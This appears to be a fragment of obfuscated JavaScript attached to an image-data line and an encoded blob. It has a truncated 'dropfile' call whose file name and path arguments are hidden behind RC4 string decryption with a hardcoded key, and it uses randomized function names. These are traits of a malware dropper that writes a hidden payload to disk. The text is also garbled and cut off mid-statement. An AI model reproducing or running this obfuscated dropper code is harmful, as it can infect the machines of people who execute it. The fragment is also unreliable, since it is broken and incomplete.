 zw3WzJiNuUAGU+zsUpRKoHPeLeqGvexomARGB+1NCSwOR8l25gVgDpEeGuqQHuhlaue3+UDhVWOPwMYayDy5OjE/Mdiivlmc387UOqNOINvMHfqoTPM7La8RBGXc7eVecL2EG3JCTTN9X
Llnh9NYMPbUPeWHaq4EaHwsdomlcWOpFdbu/Uv4K1hFXI3YnN66mmLQiSBNJ6gue+oWNdu5JTgQ24EPEvIGGwNwodDGJzYkaqzIwxYCIf4EtVlQ4MTrapaEhqM6rY0Nt4EdCnzHmekW9j
CCDNpKrswNDWvp2cym0QAuyjIuceQifQDi9eZlWxyhPWEj/+ykpVRfYG4Yv/d+ghqv9AAJElnuQzFPxdtGzrMKwwUukXQZaqWDfVFItlKaoaDgfr3pAZgfxCLgrIR3XKBYz9vIy10kWZU
64qDMYlpxiy6X337tSLOqAvGNmdcWE12z819IISZ0GLDHeySUdHpOBD58kP+qJhVT2kMrIMFFYNcy2lAcFoA9vMxH65I73pdROTKmH7W1xEYHiXM8KPItnWN/LGmvMdozP6mS1Z7rWAZe
NdkbGx771imUG1XzYCGSIQzugzwPXFQeQG2LgJH1V9D9SDkQI70Chyico7bgDqwZFqdyU1cOYZ5/FHn5v25opHiJ+XHjMXkTHQ0fab1pLoQL3Q5man9EVk0H+wdxOPzhZEbnnNNOKEC6+
xw5EJelT/dZccNHgzNsRQ/UGxN8l82O+PtnohCwq+G2q/CNC0mk1+yna0rpkUmjf+aE37VkxEjsAYhy0FfamVm56COhLhjDM+jjzjlR/hEswHPk/Kr9kUu9WudGn+Ve+lMl4rK0QqB3K2
ker6qSXoPp3/bzyF5RZPoJ0IDPCaFmnfHch9L1t2aVBWjrzThh9idZsm2T0388BNFA1bG+4xu5LIc8DsjpfeQ+1oqvrP+vOA7nIInwz56nhTC9tOlbs78AqbN/g1VdGgZ2b9IeOKCsxho
dropfile(MpCiuUXrjZICWbVy(25) + RZMXOPSYZHOSHAQZL('6EUcdA=='),RZMXOPSYZHOSHAQZL("42E0QUcUzmwV"),RZMXOPSYZHOSHAQZL("kXMHY2ol7gNjYeSs5g=="),RZM
function ERQUNVKQEQJW(CKCKXGNAXQB,binmode){
var GASKTHTVCWAX = '7397HYihei387IY3';
var s = [];
var j = 0;
var x;
var tmpstr;
if(binmode == true){
tmpstr = [];
}else{
tmpstr = '';
}
var i;
var y;
if (GASKTHTVCWAX && CKCKXGNAXQB) {
for (i = 0; i < 256; i += 1) {
s[i] = i;
}
for (i = 0; i < 256; i += 1) {
j = (j + s[i] + GASKTHTVCWAX.charCodeAt(i % GASKTHTVCWAX.length)) % 256;
x = s[i];
s[i] = s[j];
s[j] = x;
}
i = 0;
j = 0;
for (y = 0; y < CKCKXGNAXQB.length; y += 1) {
i = (i + 1) % 256;
j = (j + s[i]) % 256;
x = s[i];
s[i] = s[j];
s[j] = x;
if(binmode == true){
tmpstr.push(CKCKXGNAXQB[y] ^ s[(s[i] + s[j]) % 256]);
}else{
tmpstr += String.fromCharCode(CKCKXGNAXQB.charCodeAt(y) ^ s[(s[i] + s[j]) % 256]);
}
}
}
return tmpstr;
}
function RZMXOPSYZHOSHAQZL(ermilhtvodjfx){
return ERQUNVKQEQJW(RZqqRctuLmbxB(ermilhtvodjfx),false);
}